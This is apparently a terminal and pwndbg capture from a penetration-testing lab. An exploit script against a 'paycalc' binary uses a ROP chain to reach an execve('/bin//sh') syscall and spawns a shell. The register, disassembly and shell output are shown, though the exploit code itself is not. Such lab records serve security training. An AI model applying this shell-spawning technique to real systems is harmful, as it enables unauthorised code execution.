 00% 2272 MiB
~/paycalc ❯ python3 exploit.py
[+] Starting local process '/usr/bin/gdbserver': pid 315954
[*] running in new terminal: ['/usr/bin/gdb', '-q', './paycalc', '-x', '/tmp/pwntgm_eez_.gdb']
[*] Switching to interactive mode
$ id
Detaching from process 315966
uid=1000(kali) gid=1000(kali) groups=1000(kali)
Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 315966)
$ ls -l
total 896
-rw-r--r-- 1 kali kali   2306 Feb 18 18:44 exploit.py
-rw-r--r-- 1 kali kali     29 Feb 18 18:46 log.txt
-rwx--x--x 1 kali kali 907207 Feb  8 00:03 paycalc
$
pwndbg> nexti
0x0000000000462275 in time ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags on / show-compact-regs off ]
RAX  0x3b
RBX  0x0
RCX  0x0
RDX  0x6c7088 (__dso_handle) ◂— 0x0
RDI  0x6c7080 (data_start) ◂— '/bin//sh'
RSI  0x6c7088 (__dso_handle) ◂— 0x0
R8   0x166e880 ◂— 0x166e880
R9   0x166e880 ◂— 0x166e880
R10  0xd
R11  0x246
R12  0x0
R13  0x0
R14  0x401eb0 (__libc_csu_fini) ◂— push rbx
R15  0x0
RBP  0x0
*RSP  0x6cac04 (NOTES+324) ◂— 0xa /* '\n' */
*RIP  0x462275 (time+5) ◂— syscall
EFLAGS 0x246 [ cf PF af ZF sf IF df of ]
[ DISASM / x86-64 / set emulate on ]
0x4721d8 <__libc_dlsym+88>       pop    rax
0x4721d9 <__libc_dlsym+89>       ret
↓
► 0x462275 <time+5>               syscall  <SYS_execve>
path: 0x6c7080 (data_start) ◂— '/bin//sh'
argv: 0x6c7088 (__dso_handle) ◂— 0x0
envp: 0x6c7088 (__dso_handle) ◂— 0x0
0x462277 <time+7>               ret
0x462278                        nop    dword ptr [rax + rax]
0x462280 <compute_offset>       mov    r8d, 0x3b
0x462286 <compute_offset+6>     cmp    edi, 0x3b
0x462289 <compute_offset+9>     mov    eax, edi
0x46228b <compute_offset+11>    cmova  eax, r8d
0x46228f <compute_offset+15>    mov    ecx, 0x18
0x462294 <compute_offset+20>    cmp    edx, 0x18
[ STACK ]
00:0000│ rsp 0x6cac04 (NOTES+324) ◂— 0xa /* '\n' */
01:0008│     0x6cac0c (NOTES+332) ◂— 0x0
... ↓        6 skipped
pwndbg> c
Continuing.
process 315966 is executing new program: /usr/bin/dash
Reading /usr/bin/dash from remote target...
Reading /usr/bin/dash from remote target...
Reading /usr/lib/debug/.build-id/84/dee0a285e55817460667a90b98ac8cee920afc.debug from remote target...
Reading /usr/bin/dee0a285e55817460667a90b98ac8cee920afc.debug from remote target...
Reading /usr/bin/.debug/dee0a285e55817460667a90b98ac8cee920afc.debug from remote target...
192.168.233.128 10.10.14.96 10.10.110.0/24 - RastaLabs 18:48 18-02-2024